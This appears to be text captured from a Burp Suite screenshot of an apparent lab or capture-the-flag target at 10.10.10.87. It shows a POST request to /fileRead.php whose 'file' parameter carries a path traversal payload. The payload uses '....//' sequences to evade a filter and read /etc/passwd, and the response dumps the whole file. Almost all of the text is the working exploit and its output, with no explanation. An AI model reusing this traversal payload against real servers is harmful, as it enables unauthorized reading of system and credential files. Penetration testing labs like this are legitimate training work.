 dirRead ×
FileRead ×
+
Send
Cancel
<
>
Target:
Request
Pretty
Raw
Hex
\n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13
14 file=./.list/....//....//....//....//....//....//etc/passwd
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sun, 14 Aug 2022 06:55:58 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {
"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemo
n:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spoo
l\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:
\/sbin\/shutdown\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/mail:
\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var
\/spool\/uucppublic:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15
:man:\/usr\/man:\/sbin\/nologin\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/n
ologin\ncron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:
\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\nat:x:25:25:at:\/var\/spool\
/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/nologin\nxfs
:x:33:33:X Font Server:\/etc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/s
bin\/nologin\npostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12::\/usr\/cyr
us:\/sbin\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/
var\/empty:\/sbin\/nologin\nsmmsp:x:209:209:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\ngue
st:x:405:100:guest:\/dev\/null:\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nobody:
\/bin\/sh\nnginx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"
}